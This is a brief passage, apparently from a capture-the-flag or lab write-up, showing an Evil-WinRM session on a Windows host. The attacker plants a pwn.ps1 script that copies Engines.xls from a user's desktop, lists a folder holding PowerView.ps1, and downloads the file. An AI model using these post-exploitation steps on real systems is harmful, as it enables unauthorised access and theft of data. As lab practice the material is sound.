 *Evil-WinRM* PS C:\Temp\Scripts> echo 'copy C:\Users\maria\Desktop\Engines.xls C:\Temp\Scripts' > pwn.ps1
*Evil-WinRM* PS C:\Temp\Scripts> ls
Directory: C:\Temp\Scripts
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       10/26/2021   8:13 AM           6144 Engines.xls
-a----        3/14/2022   9:26 AM          16390 out.txt
-a----        3/14/2022   8:31 AM         770279 PowerView.ps1
-a----        3/14/2022   9:26 AM            116 pwn.ps1
*Evil-WinRM* PS C:\Temp\Scripts> download Engines.xls
Info: Downloading Engines.xls to ./Engines.xls
Info: Download successful!